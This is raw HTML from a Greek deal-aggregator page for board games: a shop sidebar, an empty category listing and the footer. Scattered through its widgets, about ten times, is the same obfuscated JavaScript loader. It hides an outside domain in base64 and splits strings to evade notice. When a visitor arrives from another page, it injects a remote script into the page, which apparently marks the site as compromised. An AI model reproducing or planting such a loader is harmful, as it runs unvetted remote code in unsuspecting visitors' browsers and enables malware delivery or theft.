        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
			        			        <div class="row">
			            <div class="large-12 columns top_banner">
			            			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1stpage Top Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="7765330671"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			            </div>
			        </div>
			        					<div class="row">
													<div class="large-12 columns p-description">
							    <h1 class="tax_title">ΕΠΙΤΡΑΠΕΖΙΑ ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια στις φθηνότερες τιμές</h1>
<p>Όλα τα επιτραπεζια παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys) στις καλύτερες τιμές τώρα και στο Bonusdeals. Περισσότερες πληροφορίες για παιχνιδια επιτραπεζια δωρεαν,παιχνιδια επιτραπεζια για παιδια,παιχνιδια επιτραπεζια φιδακι,παιχνιδια επιτραπεζια μονοπολη,παιχνιδια επιδεξιοτητας,παιχνιδια επιτραπεζια jumbo,παιχνιδια για κοριτσια,paixnidia. Δείτε παρακάτω τις καλύτερες τιμές για <a href="http://www.free-games-online.gr/">παιχνίδια</a> επιτραπεζια</p>							</div>
											</div>
																									    <div class="white-box"><p>Στο BonusDeals.gr μπορείτε να βρείτε προσφορές από όλα τα Deal Sites σε μια σελίδα. Μη ψάχνετε μόνο προσφορές για  ... <a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές από τα μεγαλύτερα deal sites στην Ελλάδα</a> όπως <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon</a>, <a href="https://www.bonusdeals.gr/deal_shop/goldendeals">Golden Deals</a>, <a href="https://www.bonusdeals.gr/deal_shop/ekdromi">Ekdromi</a>, <a href="https://www.bonusdeals.gr/deal_shop/deals365">Deals365</a> και 200 ακόμα deal sites και eshops. Συνολικά μπορείτε να βρείτε περισσότερες από 10.000 προσφορές!&nbsp;<a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές</a></p></div><a href="https://www.bonusdeals.gr" class="show-for-large-up">
	<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/content-none.png" alt="Bonusdeals" class="content-none-img">
</a>														</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
